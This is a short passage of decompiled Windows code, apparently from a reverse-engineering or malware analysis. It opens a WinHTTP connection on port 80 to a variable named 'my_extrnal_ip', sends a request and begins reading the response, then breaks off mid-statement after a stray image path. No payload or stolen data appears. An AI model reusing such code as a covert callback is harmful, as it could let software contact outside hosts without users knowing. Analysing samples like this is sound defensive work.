 v5 = 0;
hConnect = 0;
hRequest = 0;
hSession = WinHttpOpen(pszAgentW, 0, 0, 0, 0);
if ( hSession )
hConnect = WinHttpConnect(hSession, my_extrnal_ip, 0x50u, 0);
if ( hConnect )
hRequest = WinHttpOpenRequest(hConnect, pwszVerb, pwszObjectName, 0, 0, 0, 0x100u);
result = WinHttpAddRequestHeaders(hRequest, szHeaders, 0x9Eu, 0x20000000u);
v5 = result;
if ( hRequest )
{
result = WinHttpSendRequest(hRequest, 0, 0, 0, 0, 0, 0);
v5 = result;
}
if ( v5 )
{
result = WinHttpReceiveResponse(hRequest, 0);
v5 = result;
}
if ( v5 )
{
dwNumberOfBytesAvailable = 0;
if ( !WinHttpQueryDataAvailable(hRequest, &dwNumberOfBytesAvailable) )